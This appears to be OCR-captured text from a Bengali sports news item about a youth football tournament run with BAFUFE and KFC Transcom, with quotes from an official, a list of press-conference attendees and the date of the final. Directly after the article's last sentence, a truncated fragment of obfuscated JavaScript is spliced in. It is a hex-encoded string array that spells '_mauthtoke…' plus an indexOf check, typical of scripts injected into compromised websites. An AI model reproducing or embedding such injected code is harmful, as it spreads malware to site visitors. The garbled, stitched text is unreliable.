
এখান থেকেই বেরিয়ে আসবে সেরারা। যারা
ভবিষ্যতেও দেশকে সেরা খেলা উপহার দেবে।
তাছাড়া বয়স ভিত্তিক টুর্নামেন্টগুলোতে এখন
আর্ন্তজাতিক ভাবেও বাংলাদেশ সেরা। সবার
সহযোগিতা পেলে আমরা আরও উন্নতি করতে
পারবো। সারা দেশে আমরা বাফুফে কর্তৃক
নির্বাচিত কোচ দ্বারা সেরা খেলোয়াড় সংগ্রহ
করছি। পরবর্তীতে সেসব খেলোয়াড়দেরকে
নিবিড় প্রশিক্ষণ করাবো।’ সংবাদ সম্মেলনে
আরও উপস্থিত ছিলেন কেএফসি ট্রান্সকম ফুড
লিমিটেডের এরিয়া কোচ জাহিদুল আলম ও
বাফুফের সাধারণ সম্পাদক আবু নাইম সোহাগ
ও মহিলা কমিটির সদস্য মাহফুজা নজরুল।
প্রতিযোগিতার ফাইনাল আগামী ১০ মার্চ
কমলাপুর বীরশ্রেষ্ঠ শহীদ সিপাহী মোহাম্মদ
মোস্তফা কামাল স্টেডিয়ামের টার্ফে অনুষ্ঠিত
হবে।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)